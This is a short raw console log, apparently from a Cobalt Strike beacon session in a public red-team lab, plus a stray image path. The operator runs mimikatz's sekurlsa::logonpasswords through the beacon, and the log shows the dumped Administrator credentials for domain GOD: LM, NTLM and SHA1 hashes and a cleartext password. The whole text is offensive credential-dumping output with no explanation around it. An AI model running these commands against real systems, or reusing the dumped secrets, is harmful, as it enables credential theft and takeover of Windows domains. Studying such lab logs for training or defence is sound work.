 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 1828057 (00000000:001be4d9)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2020/12/15 14:12:28
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : edea194d76c77d87d5f7fffc086227d3
* NTLM     : 81be2f80d568100549beac645d6a7141
* SHA1     : 216d52c4efa68532a98c8cbe2b492634d175fa84
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2020
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2020